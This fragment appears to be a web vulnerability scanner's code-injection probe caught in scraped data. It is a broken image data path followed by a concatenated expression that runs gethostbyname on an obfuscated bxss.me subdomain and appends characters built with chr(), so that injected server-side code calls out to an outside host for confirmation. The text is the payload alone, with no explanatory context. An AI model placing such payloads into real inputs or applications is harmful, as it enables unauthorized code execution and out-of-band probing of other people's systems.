 '.gethostbyname(lc('hitfr'.'csoclplyad4be.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(90).'